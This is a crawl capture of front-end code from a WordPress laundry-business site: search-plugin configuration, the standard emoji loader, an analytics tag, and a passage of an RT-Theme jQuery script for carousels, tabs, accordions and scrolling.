window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.lplavanderie.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.lplavanderie.com\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/www.lplavanderie.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4768; window.ASL.version = 4768; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/www.lplavanderie.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/www.lplavanderie.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/www.lplavanderie.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-autocomplete","src":"https:\/\/www.lplavanderie.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-autocomplete.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/www.lplavanderie.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-autocomplete"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.lplavanderie.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":"pageview","tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.lplavanderie.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":0,"override_method":"get"};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js?ver=4768" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js?ver=4768" id="wd-asl-ajaxsearchlite-core-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js?ver=4768" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js?ver=4768" id="wd-asl-ajaxsearchlite-autocomplete-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js?ver=4768" id="wd-asl-ajaxsearchlite-load-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js?ver=4768" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1740114058" id="zoom-social-icons-widget-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lplavanderie.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lplavanderie.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162321897-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162321897-1');
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.lplavanderie.com/wp-content/themes/lp/style.css?ver=6.9
body_size: 206
content:
/*
File Name: style.css
Theme Name:  LP Lavanderie
Author: interweb.al
Version: 2.1.1
Author URI: http://www.interweb.al
Theme URI: http://www.interweb.al
*/


/*
	EDIT /css/style.css for the theme style
*/

--- FILE ---
content_type: text/javascript
request_url: https://www.lplavanderie.com/wp-content/themes/lp/js/layout3/scripts.js?ver=6.9
body_size: 73740
content:
/*!
 * RT-Theme 19 WordPress Theme Scripts
 * Copyright (C) 2014 RT-Themes
 * http://rtthemes.com
 *
 * various scripts file 
 */


(function($){
"use strict";  


	/* ******************************************************************************* 

		GLOBAL VARS

	***********************************************************************************/ 	
	var is_rtl = $("body").hasClass("rtl");
	var window_width = $(window).width(); 
	var is_layout1 = $("body").hasClass("layout1");
	var is_layout2 = $("body").hasClass("layout2");
	var is_layout3 = $("body").hasClass("layout3");
	var is_layout4 = $("body").hasClass("layout4");

	/* ******************************************************************************* 

		LOADERS

	***********************************************************************************/ 

	$('html').imagesLoaded( { background: ".has-bg-image, body, .slide-background, .left-side-background, #right_side" }, function() {	//all images loaded
		$(window).trigger("rt_images_loaded");
	});

	$(window).on('rt_images_loaded', function() { //window and all images loaded
		if( document.readyState === "complete" ){
			$(window).trigger("rt_loaded");
		}else{
			$(window).on('load', function() {
				$(window).trigger("rt_loaded");
			});
		}
	});

	Pace.on('hide', function(){ //everything loaded including ajax
		$(window).trigger("rt_pace_done");
	});
 

	/* ******************************************************************************* 

		WINDOW WIDTH RESIZE ONLY

	***********************************************************************************/ 
	$(window).resize(function(){
		if($(this).width() != window_width){
			window_width = $(this).width();   
			$(window).trigger("window_width_resize");
		}
	});

	/* ******************************************************************************* 

		CHECK IF THE HIDDEN MOBILE MENU ACTIVE

	***********************************************************************************/ 
	if( ! $.fn.is_mobile_menu ){

		$.fn.is_mobile_menu = function()
		{ 
			return $(window).width() < 980;
		};
	}
	/* ******************************************************************************* 

		RT Overlapped first row

	********************************************************************************** */
	
	if ( ! $.fn.rt_overlapped_row ) {  
		$.fn.rt_overlapped_row = function() {

			if( $(this).length == 0 ){
				return;
			} 

			if( $(this).hasClass("overlap") ){
				$('.sub_page_header > .content_row_wrapper').addClass("underlap"); 	
			}else{
				$('.sub_page_header > .content_row_wrapper').removeClass("underlap"); 	
			}

		}; 
	}

	$('#main_content .content_row:nth-child(2):not(.no-composer)').rt_overlapped_row(); 	

	/* ******************************************************************************* 

		RESPONSIVE HEADINGS

	********************************************************************************** */  
	$.fn.rt_font_resize = function() {

		$(this).each(function(){
			var $this = $(this),
				max_font_size = $this.data("maxfont-size"),
				min_font_size = $this.data("minfont-size");

				var resize_font_size = function(){

					var compress = 1;
					compress = window_width < 1290 ? 0.9 : compress;
					compress = window_width < 1100 ? 0.8 : compress;
					compress = window_width < 980 ? 0.7 : compress;
					compress = window_width < 768 ? 0.6 : compress;
					compress = window_width < 560 ? 0.5 : compress;
					compress = window_width < 480 ? 0.4 : compress;
					compress = window_width < 300 ? 0.35 : compress;

					if(compress == 1){
						$this.css('font-size', max_font_size +'px');
						return false;
					}

					 $this.css('font-size', Math.max( min_font_size, parseFloat( compress * max_font_size ) ) +'px');
				};

				resize_font_size();
				$(window).on('resize.rt_font_resize orientationchange.rt_font_resize', resize_font_size);
		});

	};

	$('[data-maxfont-size]').rt_font_resize();



	/* ******************************************************************************* 

		CUSTOM BUTTON HOVERS

	********************************************************************************** */  
	$.fn.rt_button_hovers = function() {

		var styles = "";

		$(this).each(function(){
			var $this = $(this),
				 unique_class_name = "button-" + Math.floor((Math.random() * 10000) + 1);
				$this.addClass(unique_class_name);
				styles += "."+unique_class_name+":hover{"+$this.data("hover-style")+"}";
				$this.removeAttr("data-hover-style");

		});

		$("<style>"+styles+"</style>").appendTo($("head"));

	};

	$('[data-hover-style]').rt_button_hovers();



	/* ******************************************************************************* 

		ON PAGE LOAD

	***********************************************************************************/ 
	$(window).on("rt_images_loaded",function(){
	
		$("body").removeClass("rt-loading");
		$("#loader-wrapper").css({"opacity":0});
		$(window).trigger("rt-loaded");

		if ( ! Modernizr.touch ) {
			$(window).scrollTop(0);
		}
	});

	$(window).on("rt_pace_done",function(){
		$('.pace').remove();   
		if( $("body").hasClass("rt-loading") ){
			$("body").removeClass("rt-loading");
			$("#loader-wrapper").css({"opacity":0});
			$(window).trigger("rt-loaded");
		}
	});

	/* ******************************************************************************* 

		ON LEAVE

	***********************************************************************************/ 

	if( ! $.fn.rt_on_leave ){

		$.fn.rt_on_leave = function()
		{ 

			$('a[href^="'+rt_theme_params["home_url"]+'"]').on("click", function(e){

				if( $.fn.is_mobile_menu() ){
					return;
				}

				if ( window.parent.location !== window.location ) {//check if customizer active
					return;
				}

				var cur_url = window.location.host + window.location.pathname + window.location.search;
				var target_url = this.host + this.pathname + this.search;
				var target_extension = this.pathname.split('.');
				var search = this.search;

				if( cur_url == target_url || search.indexOf("replytocom") == 1 ){
					return;
				}

				if( typeof target_extension[1] != "undefined" && typeof target_extension[1] != "php" && typeof target_extension[1] != "html"  ){
					return;
				}

				if ( e.ctrlKey || e.shiftKey || e.metaKey || (e.button && e.button == 1) ){
					return;
				}
			

				$("body").removeClass("pace-done");
				$("#loader-wrapper").css({"opacity":1});
			   $("body").addClass("rt-loading rt-leaving");

				if(is_layout1){
					$.fn.rt_side_margin();
				}

				var href = this.href;
				window.setTimeout(function() {
					window.location = href;
				}, 350);

				return false;

			});

		};
	}

	$(window).on("rt_pace_done",function(){
		if( $("#loader-wrapper").length > 0 && rt_theme_params["page_leaving"] ){
			$.fn.rt_on_leave();   	
		}		
	});

	/* ******************************************************************************* 

		RT ONE PAGE

	***********************************************************************************/ 
 
	if( ! $.fn.rt_one_page ){

		$.fn.rt_one_page = function()
		{ 

			var wp_admin_bar_height = $("#wpadminbar").outerHeight() - 1;

			if( window.location.hash ){ 

	 			var target = $(window.location.hash);

				if( target.length > 0 && $('#navigation a[href*="'+window.location.hash+'"]').length > 0 && ! target.hasClass("vc_tta-panel vc_active") ){ 		
					rt_scroll_to( target.offset().top - wp_admin_bar_height, window.location.hash );				
				}
			}

			$(this).on("click",function(e){
			
					var cur_url = window.location.host + window.location.pathname + window.location.search;
					var this_url = this.host + this.pathname + this.search;

					if( cur_url == this_url ){

						e.preventDefault();		

						if( this.hash == "#top" ){
							rt_scroll_to( 0, "");
							return ;
						}						
		 
						var target = $(this.hash);

						if( target.length == 0 ){
							window.location = this.href;
							return ;
						}
						
						if( $("body").hasClass("mobile-menu-active") ){
							$(".mobile-menu-button").trigger("click");
						}

						var sticky_menu_item = $(".sticky #navigation > li > a");
						var sticky_height = 0;

						if( sticky_menu_item.length > 0 ){
							sticky_height = sticky_menu_item.height() + 30;
						}
						
						var reduce = wp_admin_bar_height + sticky_height;
						
						rt_scroll_to( target.offset().top - reduce, this.hash);
					}
			});


			$(this).each(function(){

				var menu_item = $(this),
					hash = this.hash,
					section = $(hash);

				menu_item.parent("li").removeClass("current-menu-item current_page_item");

				section.waypoint(function(direction) { 
						if (direction === 'down') {
							rt_remove_active_menu_class();
							menu_item.parent("li").addClass("current-menu-item current_page_item");
						}
				}, { offset: '50%' });

				section.waypoint(function(direction) { 
						if (direction === 'up') {
							rt_remove_active_menu_class();
							menu_item.parent("li").addClass("current-menu-item current_page_item");
						}
				}, { 
					offset: function() { 
						return 0;
					}
				});

				section.waypoint(function(direction) { 
						if (direction === 'up') {
							menu_item.parent("li").removeClass("current-menu-item current_page_item");
						}
				}, { 
					offset: function() { 
						return $.waypoints('viewportHeight');
					}
				});

				section.waypoint(function(direction) { 
						if (direction === 'down') {
							menu_item.parent("li").removeClass("current-menu-item current_page_item");
						}
				}, { 
					offset: function() { 
						return -$(this).height();
					}
				});

			});


			function rt_remove_active_menu_class(){
				$("#navigation > li.current-menu-item, #navigation > li.current_page_item").removeClass("current-menu-item current_page_item"); 
			}

		};
	}

	
	if ( $.fn.rt_one_page ) {  
		$(window).on("rt_pace_done",function(){
			$($('#navigation a[href*="#"]:not([href="#"])')).rt_one_page();   
		});
	}



	/* ******************************************************************************* 

		SCROLLTO LINKS

	***********************************************************************************/ 
	$(".scroll").on("click",function(){

		if( this.hash == "#top" ){
			rt_scroll_to( 0, "");
			return ;
		}			

		var wp_admin_bar_height = $("#wpadminbar").outerHeight();
		var sticky_menu_item = $(".sticky #navigation > li > a");
		var sticky_height = 0;

		if( sticky_menu_item.length > 0 ){
			sticky_height = sticky_menu_item.height() + 30;
		}
		
		var reduce = wp_admin_bar_height + sticky_height;

		if( $(this.hash).length < 1 ){
			return ;
		}

		rt_scroll_to( $(this.hash).offset().top - reduce, this.hash);
	});


	/* ******************************************************************************* 

		GO TO TOP LINK

	***********************************************************************************/ 
 
	if( ! $.fn.rt_go_to_top ){

		$.fn.rt_go_to_top = function()
		{ 

			var $this = $(this);
			$(window).scroll(function(event) {

				var top_distance = 100;
				var y = $(window).scrollTop();
			
				if( y > top_distance ){							
					 $this.addClass("visible");
				}else{
					 $this.removeClass("visible");
				}

			});		

			$(this).on("click",function(e){
				rt_scroll_to( 0, "");
			});

		};
	}
	
	if ( $.fn.rt_go_to_top ) {  
		$('.go-to-top').rt_go_to_top();   
	}

	/* ******************************************************************************* 

		RT COUNTER

	***********************************************************************************/ 
 
	if( ! $.fn.rt_counter ){

		$.fn.rt_counter = function()
		{ 

			$(this).each(function(){
				var number_holder = $(this).find("> .number"),
					 number = number_holder.text();

				$(this).waypoint( { 
					triggerOnce: true,   
					offset: "100%",  
					handler: function() {    

						$({
							Counter: 0
						}).animate({
							Counter: number_holder.text()
						}, {
							duration: 1200,
							step: function () {
								number_holder.text(Math.ceil(this.Counter));
							},
							complete: function () {
								number_holder.text(number);
							}							
						});

					}
				});
			});
		};
	}
	
	if ( $.fn.rt_counter ) {  
		$(window).on("rt_pace_done",function(){
			$('.rt_counter').rt_counter();   
		});
	}

	/* ******************************************************************************* 

		RT SCROLL TO

	***********************************************************************************/ 

	function rt_scroll_to( to, hash, timeout ){

		timeout =  timeout || 900;
		
		$('html, body').stop().animate({
			'scrollTop': to
		}, timeout, 'swing', function() {
			window.location.hash = hash;
			$('html,body').scrollTop(to);
		});				
	
	}


	/* ******************************************************************************* 

		FIX FEATURES COLUMN POSITION OF COMPARE TABLES

	********************************************************************************** */  

	if( ! $.fn.rt_tables ){

		$.fn.rt_tables = function()
		{ 

			var features,
				table = $(this);


			//brings the features column position same with other columns
			function fix_compare_features( table ){

				$(table).each(function(i){

					var start_position_element = $(this).find(".start_position"),
					features_list = $(this).find(".table_wrap.features ul"), 
					new_offset =  start_position_element.offset().top - $(this).offset().top; 

					features_list.css("top",new_offset);
				});

			}


			//copy features to each column for mobile
			function copy_features( table ){

				$(table).each(function(){

					features=[];
					//createa features array from the first row
					$(this).find(".table_wrap.features li").each(function(){
						features.push( $(this).html() );
					});

				});

				$(table).find(".table_wrap").each(function(i){

					if( $(this).hasClass("features") == "" ){
						var i = 0;
						$(this).find("li").each(function(){
							$(this).prepend('<div class="visible-xs-block hidden-sm hidden-md hidden-lg">'+features[i]+'</div>'); 
						i++;
						});
					} 
				}); 				
			}

			//bind to window resize
			$(window).bind("resize",table, function( ){
				fix_compare_features( table );   
			});

			//start functions
			fix_compare_features( table );
			copy_features( table );

		};
	}

	if ( $.fn.rt_tables ) {  
		$('.pricing_table.compare').rt_tables();   
	}

	/* ******************************************************************************* 

		TOGGLE - ACCORDION

	********************************************************************************** */  
	$(".rt-toggle .toggle-content").hide(); 
	$(".rt-toggle .open .toggle-content").show();  
	
	$(".rt-toggle ol li .toggle-head").click(function(){ 

		clearTimeout("accordion_timeout");
		
		var element = $(this).parent("li"),
			content = element.find(".toggle-content");

		if( element.hasClass("open")){ 
			element.removeClass("open");
			content.stop().slideUp(300);

		}else{

			$(this).parents("ol").find("li.open").removeClass("open").find(".toggle-content").stop().slideUp(300);  

			element.addClass("open");
			content.stop().slideDown(300,function(){
				fix_accordion_pos();
			});	

			//fixed heights 
			content.find('.fixed_heights').rt_fixed_rows("load"); 

			//fixed footers
			$('[data-footer="fixed_footer"]').rt_fixed_footers();

		} 

		function fix_accordion_pos(){
			if( $(window).scrollTop() > element.offset().top ){
				var accordion_timeout = setTimeout(function() {
					var add = $("#wpadminbar").outerHeight() + $(".top-header.stuck").outerHeight();
					rt_scroll_to( element.offset().top - add, "", 300);
				}, 30 );			
			}			
		}

	});


	/* ******************************************************************************* 

		TABS

	********************************************************************************** */  

	if( ! $.fn.rt_tabs ){

		$.fn.rt_tabs = function()
		{ 

			$(this).each(function () {

				var tabs = $(this),
					tab_nav = $(this).find("> .tab_nav"),
					desktop_nav_element = $(this).find("> .tab_nav > li"),
					mobile_nav_element = $(this).find("> .tab_contents > .tab_content_wrapper > .tab_title"),
					tab_wrappers =  $(this).find("> .tab_contents > .tab_content_wrapper"),
					tab_style = $(this).attr("data-tab-style");

				//nav height fix
				height_fix(1);

				//mobile nav clicks	
				mobile_nav_element.click(function() {		
					close_all();
					open_tab( $(this).attr("data-tab-number") );
				})

				//desktop nav clicks
				desktop_nav_element.click(function() {				
					close_all();
					open_tab( $(this).attr("data-tab-number") );
				})

				//close all tab_style
				function close_all(){
					tab_wrappers.each(function() {
						$(this).removeClass("active");
					});

					desktop_nav_element.each(function() {
						$(this).removeClass("active");
					});

				}

				//open a tab 
				function open_tab( tab_number ){

					var nav_item = tabs.find('[data-tab-number="'+tab_number+'"]'),
						tab_content_wrapper = tabs.find('[data-tab-content="'+tab_number+'"]');

						nav_item.addClass("active");
						tab_content_wrapper.addClass("active");
						height_fix( tab_number );

						//fixed heights 
						tab_content_wrapper.find('.fixed_heights').rt_fixed_rows("load");

 
						//fix custom select forms
						$.fn.rt_customized_selects( tab_content_wrapper );
						tab_content_wrapper.find('span.customselect').remove();
						tab_content_wrapper.find('select.hasCustomSelect').removeAttr("style");
						$.fn.rt_customized_selects( tab_content_wrapper );
 

						if( window_width < 767 ){
							rt_scroll_to( tab_content_wrapper.offset().top, "" );
						}
				}

				//height fix -  vertical style
				function height_fix( tab_number ) {
					if( tab_style == "tab-style-2" ){						
						var current_tab_height = tabs.find('[data-tab-content="'+tab_number+'"]').outerHeight();
						tab_nav.css({"min-height":current_tab_height+"px"});
					}
				}

			});
 
		};
	}

	if ( $.fn.rt_tabs ) {  
		$('.rt_tabs').rt_tabs();   
	}

	/* ******************************************************************************* 

		START CAROUSELS

	********************************************************************************** */    

	$.fn.rt_start_carousels = function( callbacks ) {

		$(this).find(".rt-carousel").each(function(){

			var autoHeight_,
				margin = $(this).data("margin") !== "" ? $(this).data("margin") : 15, 
				carousel_holder = $(this),
				items = parseInt($(this).attr("data-item-width")),//number of items of each slides
				tablet_items = typeof $(this).data("tablet-item-width") != "undefined" && $(this).data("tablet-item-width") != "" ? parseInt($(this).attr("data-tablet-item-width")) : ( items == 1 ) ? 1 : 2 ,//number of items of each slides
				mobile_items = typeof $(this).data("mobile-item-width") != "undefined" && $(this).data("mobile-item-width") != "" ? parseInt($(this).attr("data-mobile-item-width")) : 1,//number of items of each slides
				nav = $(this).attr("data-nav") == "true" ? true : false,
				dots = $(this).attr("data-dots") == "true" ? true : false,
				timeout = typeof $(this).attr("data-timeout") != "undefined" ? $(this).data("timeout") : 5000,
				autoplay = $(this).data("autoplay") != "undefined" ? $(this).data("autoplay") : false,
				loop = $(this).data("loop") != "undefined" ? $(this).data("loop") : false, 
				autowidth = $(this).data("autowidth") != "undefined" ? $(this).data("autowidth") : false,
				carousel_id = $(this).attr("id");

			//margin 
			if( items == 1 ){
				margin = 0;
			}else{
				margin = margin;
			}

			//start carousel
			var carousel = carousel_holder.find(".owl-carousel"); 

				if( $(this).find('.item').size() == 1 ){
					nav = dots = false;
				} 
				
				var startover;
				carousel.on('changed.owl.carousel', function(e) {

					if( ! autoplay ){
						return;
					}

					clearTimeout(startover); 

					if (!e.namespace || e.type != 'initialized' && e.property.name != 'position') return;
 
		 			var items = $(this).find('.active').size(); 

					if( e.item.index == e.item.count - items ){

						var startover = setTimeout(function() {
							carousel.trigger('to.owl.carousel',  [0, 400, true]);
						}, timeout );			

					}

				});
				
				carousel.owlCarousel({
					rtl: is_rtl ? true : false, 
					autoplayTimeout : timeout,
					autoplay:autoplay,
					loop:loop,
					autoplayHoverPause:true,
					margin:margin,
					responsiveClass:true,	
					autoWidth:autowidth,				
					autoHeightClass: 'owl-height',
					navText: ["<span class=\"icon-left-open\"></span>","<span class=\"icon-right-open\"></span>"],
					navSpeed:700,
					dotsSpeed:500,					
					responsive:{
						0:{
							items:mobile_items,
							nav:nav,
							dots:dots,
							autoHeight:1,
							dotsContainer: "#"+carousel_id+"-dots"
						},
						768:{
							items: tablet_items,
							nav:nav,
							dots:dots,
							autoHeight:1,
							dotsContainer: "#"+carousel_id+"-dots"
						},						
						1025:{
							items:items,
							nav:nav,
							dots:dots,
							autoHeight:1,
							dotsContainer: "#"+carousel_id+"-dots",
						}
					},
					onInitialized: callbacks ? callbacks._onInitialized : isotope_layout,
					onChanged: callbacks ? callbacks._onChanged : "",
					onRefreshed: callbacks ? callbacks._onRefreshed : "",
					onTranslated: isotope_layout,

				});

				//cosmetic fix for content carousels				
				make_same_height(carousel,items, mobile_items, tablet_items, carousel_holder);
				$(window).on('resize', function() { 
					setTimeout(function() {
						reset_carousel_heights(carousel,items, mobile_items, tablet_items, carousel_holder);
						make_same_height(carousel,items, mobile_items, tablet_items, carousel_holder); 
					}, 500);			
				});				
		});

		//reset isotopes after carousel
		function isotope_layout(){

			var isotope_gallery = $(".masonry");

			if( isotope_gallery.length > 0 ){
				setTimeout(function() {					
					isotope_gallery.isotope('layout'); 
				}, 100);							
			}
		}

		//get highest item of the carousel
		function get_highest_item( carousel ){
			var heights = [];
			carousel.find(".owl-item").each(function(){  
				heights.push($(this).outerHeight());   
			});

			return Math.max.apply(null, heights);
		}

		//reset carousel item heights
		function reset_carousel_heights( carousel, items, mobile_items, tablet_items, carousel_holder ){

			var is_image_carousel = carousel_holder.hasClass("rt-image-carousel");

			if( mobile_items == 1 && window_width < 768 ){
				return false;
			} 

			if( tablet_items == 1 && window_width >= 768  &&  window_width <= 1025){
				return false;
			} 

			if( items == 1 && window_width > 1025 ){
				return false;
			} 

			carousel.find(".owl-item > div").each(function(){ 
				$(this).css({"min-height": ""});
			});
		}		 

		//make all carousel items in same height
		function make_same_height( carousel, items, mobile_items, tablet_items, carousel_holder ){

			var is_image_carousel = carousel_holder.hasClass("rt-image-carousel");

			if( mobile_items == 1 && window_width < 768 ){
				return false;
			} 

			if( tablet_items == 1 && window_width >= 768  &&  window_width <= 1025){
				return false;
			} 

			if( items == 1 && window_width > 1025 ){
				return false;
			} 

			var height = get_highest_item( carousel );			

			carousel.find(".owl-item > div").each(function(){ 
				$(this).css({"min-height": height +"px"});
			});

		 	carousel.trigger('refresh.owl.carousel');
		}

	}; 	

  	$(window).on('rt_loaded', function() {
		$("body").rt_start_carousels();  
	});

	/* ******************************************************************************* 

		PORTFOLIO ITEMS 

	********************************************************************************** */    

	$.fn.rt_portfolio_items = function() {
		$(this).each(function(){
			var text = $(this).find(".text"),
				holder_height = $(this).height(),
				text_height = text.height(),
				margin = ( text_height < holder_height ) ? ( holder_height - text_height ) / 2 : 0;

				text.css({
					"margin-top": margin + "px",
					"max-height": holder_height + "px"
				});
		}); 
	};

	$(window).on('rt_loaded resize', function() {
		$(".type-portfolio.loop > .overlay").rt_portfolio_items();
	});
	
 

	/* ******************************************************************************* 

		SEARCH WIDGET

	********************************************************************************** */  
	$(".wp-search-form span").on('click', function() {     
		$(this).parents("form:eq(0)").submit();
	});	

	/* ******************************************************************************* 

		SOCIAL SHARE 

	********************************************************************************** */
 
	$(".social_share_holder a").click(function( event ) {		

		//if email button clicked do nothing
		if( $(this).hasClass("icon-mail") ){
			return ;
		}

		//for other buttons open a popup window
		newwindow=window.open($(this).attr("data-url"),'name','height=400,width=400');

		if (newwindow == null || typeof(newwindow)=='undefined') {  
			alert( rt_theme_params["popup_blocker_message"] ); 
		}else{  
			newwindow.focus();
		}

		event.preventDefault();
	});

	/* ******************************************************************************* 

		Tooltips

	********************************************************************************** */
	$('[data-toggle="tooltip"]').tooltip();


	/* ******************************************************************************* 

		IMG effects

	********************************************************************************** */
	if( ! $.fn.rt_img_effect ){

		$.fn.rt_img_effect = function()
		{ 
			$(this).find('.imgeffect').each(function() {
				$('<div/>').append($(this).find("img")).appendTo($(this));
			});
		};
	}

	$("#container").rt_img_effect();


	/* ******************************************************************************* 

